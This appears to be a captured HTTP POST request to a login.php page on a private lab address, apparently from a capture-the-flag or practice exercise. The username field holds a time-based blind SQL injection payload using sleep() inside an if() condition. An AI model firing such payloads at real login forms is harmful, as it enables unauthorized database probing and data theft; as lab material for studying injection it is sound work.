 POST /login.php HTTP/1.1
Host: 192.168.179.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Referer: http://192.168.179.130/
Upgrade-Insecure-Requests: 1
number=1234&username=1▯' or  if((select 1 and 1=1), sleep(1), 1)
#&password=123&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2